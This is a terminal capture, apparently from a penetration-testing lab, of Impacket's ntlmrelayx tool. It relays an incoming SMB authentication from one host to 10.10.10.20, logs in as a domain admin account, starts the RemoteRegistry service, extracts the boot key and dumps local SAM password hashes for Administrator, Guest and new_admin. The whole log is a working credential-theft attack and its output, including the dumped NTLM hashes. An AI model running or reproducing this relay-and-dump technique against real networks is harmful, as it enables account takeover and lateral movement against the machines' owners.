 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 ntlmrelayx.py -t 10.10.10.20 -smb2support
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Pyth
l be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-3: Received connection from 10.10.10.38, attacking target smb://10.10.10.20
[*] Authenticating against smb://10.10.10.20 as SECURITY\New_Admin SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×919fafc70cf81e95a9c98dd75c09c58c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] SMBD-Thread-5: Received connection from 10.10.10.38, attacking target smb://10.10.10.20
[*] Authenticating against smb://10.10.10.20 as SECURITY\New_Admin SUCCEED
[*] Target system bootKey: 0×919fafc70cf81e95a9c98dd75c09c58c
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b07f7b579bb97532a9eb37753765d8f:::
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
new_admin:1001:aad3b435b51404eeaad3b435b51404ee:fbdcd5041c96ddbd82224270b57f11fc:::
[*] Done dumping SAM hashes for host: 10.10.10.20